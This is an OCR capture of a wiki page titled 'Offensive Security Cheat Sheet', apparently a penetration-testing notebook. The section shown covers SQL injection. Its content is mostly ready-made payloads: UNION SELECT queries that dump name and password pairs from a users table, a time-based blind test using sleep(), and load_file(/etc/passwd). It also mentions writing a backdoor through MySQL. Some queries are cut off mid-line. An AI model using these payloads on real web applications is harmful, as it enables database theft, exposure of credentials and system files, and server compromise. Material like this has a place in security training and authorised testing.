 Offensive Security Cheat Sheet
Publish
Edit
Change Requests
History
Customize
Discussions
Files
Insights
Integrations
VPN connections
SNMP MIBS
Enumeration
Commands
sqlite3
Bloodhound
Username generation
Grep
Bash scripting
File transfers
Searching
Brute forcing
msfvenom
PHP
Remote Desktop
Searchsploit
SQL injection
SSH tunneling & pivoting
ASLR & DEP
http://example.com/photoalbum.php?id=1 union select 1,2,3,4,column_name,6,7,8,9 from
# Get content from the users-table. From columns name and password. The 0x3a only
http://example.com/photoalbum.php?id=1 union select 1,2,3,4,concat(name,0x3a,
password),6,7,8,9 FROM users
Blind sql-injection
We say that it is blind because we do not have access to the error log. This make the whole
process a lot more complicated. But it is of course still possible to exploit.
Using sleep
Since we do not have access to the logs we do not know if our commands are syntaxically correct
or not. To know if it is correct or not we can however use the sleep statement.
http://example.com/photoalbum.php?id=1-sleep(4)
If it lods for four seconds exta we know that the database is processing our sleep() command.
Get shell from sql-injection
The good part about mysql from a hacker-perspective is that you can actaully use slq to write files
to the system. The will let us write a backdoor to the system that we can use.
Load files
UNION SELECT 1, load_file(/etc/passwd) #
PDF
Export as PDF
Copy link
OUTLINE
Login bypass
Sql-injections manually
SQLmap
Bypasses
SQLmap x Burpsuite
Taxonomy
Identifying SQLI
MsSqli exploitation
MsSql error-based Expl...
MsSqlI blind exploitation
MySql UNION db leak
MySql in-band, union b...
Other tricks